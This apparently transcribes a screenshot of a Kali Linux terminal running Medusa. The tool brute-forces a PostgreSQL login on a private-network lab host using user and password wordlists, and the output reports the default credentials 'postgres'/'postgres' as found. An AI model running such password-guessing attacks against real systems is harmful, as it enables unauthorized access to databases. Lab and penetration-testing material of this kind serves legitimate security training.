 root@kali:~# medusa -h 192.168.1.120 -U /root/Desktop/user.txt -P /root/Desktop/pass.txt -M postgres
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Pa
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Pa
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Pa
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Pa
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Pa
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Pas
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Pas
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Pas
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Pas
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: raj (2 of 5, 1 complete) Pas
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: toor (3 of 5, 2 complete) Pa
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: toor (3 of 5, 2 complete) Pa
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: toor (3 of 5, 2 complete) Pa
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: toor (3 of 5, 2 complete) Pa
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: toor (3 of 5, 2 complete) Pa
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: postgres (4 of 5, 3 complete
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: postgres (4 of 5, 3 complete
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: postgres (4 of 5, 3 complete
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: postgres (4 of 5, 3 complete
ACCOUNT FOUND: [postgres] Host: 192.168.1.120 User: postgres Password: postgres [SUCCESS]
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: pavan (5 of 5, 4 complete) P
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: pavan (5 of 5, 4 complete) P
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: pavan (5 of 5, 4 complete) P
ACCOUNT CHECK: [postgres] Host: 192.168.1.120 (1 of 1, 0 complete) User: pavan (5 of 5, 4 complete) P